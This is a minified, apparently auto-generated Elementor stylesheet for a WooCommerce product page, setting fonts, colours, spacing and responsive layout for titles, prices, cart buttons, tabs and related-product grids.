.elementor-element.elementor-element-13cb5f97{text-align:left;}.woocommerce .elementor-606 .elementor-element.elementor-element-13cb5f97 .woocommerce-product-details__short-description{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:21px;letter-spacing:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-6098728{text-align:left;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price{color:#000000;font-family:"Rajdhani", Sans-serif;font-size:28px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-606 .elementor-element.elementor-element-6098728:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-606 .elementor-element.elementor-element-6098728:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-606 .elementor-element.elementor-element-6098728.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;padding:14px 030px 14px 30px;color:#ffffff;background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );transition:all 0.2s;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button:hover, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button:hover{color:var( --e-global-color-secondary );background-color:#ffffff;border-color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations label{color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value select{color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value select, .woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value:before{background-color:var( --e-global-color-53eecf53 );border:var( --e-global-color-4cad0105 );}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-606 .elementor-element.elementor-element-1988e775{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-1988e775 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-5a234d69:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-606 .elementor-element.elementor-element-5a234d69.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 80px 80px 80px;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-7fb3e065 > .elementor-widget-container{margin:0px 0px 60px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li{background-color:#ededed;border-color:rgba(122,122,122,0.18);border-radius:4px 4px 0 0;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel{border-color:rgba(122,122,122,0.18);font-family:"Ubuntu Condensed", Sans-serif;font-size:15px;font-weight:100;line-height:1.9em;border-width:1px 1px 1px 1px;margin-top:-1px;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li.active{background-color:rgba(255,255,255,0.98);}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:rgba(255,255,255,0.98);}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li a{font-family:"Ubuntu Condensed", Sans-serif;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-Tabs-panel{color:#7a7a7a;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-Tabs-panel h2{color:#7a7a7a;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Abel", Sans-serif;font-weight:100;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product{text-align:left;--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-radius:3px;}.elementor-606 .elementor-element.elementor-element-5dde61cc > .elementor-widget-container{padding:10px 10px 30px 10px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:3px 3px 3px 3px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#54595f;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#54595f;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{color:#7a7a7a;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );text-align:left;margin-bottom:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .star-rating{color:#FFEB5F;font-size:0.5em;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .star-rating::before{color:var( --e-global-color-4f5b425b );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"Rajdhani", Sans-serif;font-size:33px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del {font-family:"Rajdhani", Sans-serif;font-size:23px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-53eecf53 );background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-style:none;border-radius:3px 3px 3px 3px;padding:10px 10px 10px 10px;margin-top:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .added_to_cart{font-family:"Rajdhani", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-606 .elementor-element.elementor-element-37569b67{margin-top:0px;margin-bottom:0px;padding:3% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-13cb5f97 > .elementor-widget-container{padding:0% 3% 0% 3%;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-1988e775{padding:0% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:45px 45px 45px 45px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-606 .elementor-element.elementor-element-37569b67{padding:3% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column, .elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column > .elementor-widget-wrap{height:300px;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 80px 0px;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 40px 20px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-13cb5f97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-13cb5f97 .woocommerce-product-details__short-description{font-size:14px;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-6098728 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price{font-size:32px;line-height:35px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-1988e775{margin-top:0px;margin-bottom:0px;padding:0% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-606 .elementor-element.elementor-element-7fb3e065 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product{text-align:center;}.elementor-606 .elementor-element.elementor-element-5dde61cc > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products  ul.products{grid-column-gap:25px;grid-row-gap:40px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price{font-size:32px;line-height:35px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del {font-size:32px;line-height:35px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );margin-top:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .added_to_cart{font-size:12px;}}@media(min-width:768px){.elementor-606 .elementor-element.elementor-element-36fae8e5{width:50%;}.elementor-606 .elementor-element.elementor-element-365994d1{width:50%;}}@media(min-width:2400px){.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}